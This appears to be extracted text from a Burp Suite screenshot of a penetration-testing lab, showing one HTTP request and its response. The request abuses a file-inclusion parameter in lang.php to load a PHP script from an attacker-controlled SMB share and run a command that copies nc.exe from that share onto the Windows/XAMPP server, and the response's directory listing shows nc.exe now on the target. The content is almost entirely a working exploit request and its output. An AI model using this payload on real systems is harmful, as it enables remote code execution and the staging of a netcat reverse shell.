 Request
Pretty Raw Hex
\n
1 GET /lang.php?page=\\10.10.14.39\ica\exp.php&cmd=copy+\\10.10.14.39\ica\nc.exe HTTP/1.1
2 Host: 10.10.110.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 16:52:53 GMT
3 Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
4 X-Powered-By: PHP/5.6.39
5 Content-Length: 627
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Volume in drive C has no label.
10 Volume Serial Number is DB19-8C12
11
12 Directory of C:\xampp\htdocs
13
14 05/07/2024 09:52 AM <DIR>
.
15 05/07/2024 09:52 AM <DIR>
..
16 03/12/2021 09:40 AM <DIR>
assets
17 03/12/2021 07:07 PM 9,973 gr.php
18 03/12/2021 09:40 AM <DIR>
images
19 03/12/2021 07:07 PM 7,781 index.html
20 03/12/2021 09:41 AM 38 lang.php
21 05/07/2024 09:37 AM 59,392 nc.exe
22 4 File(s) 77,184 bytes
23 4 Dir(s) 8,886,972,416 bytes free
24 4 Dir(s) 8,886,972,416 bytes free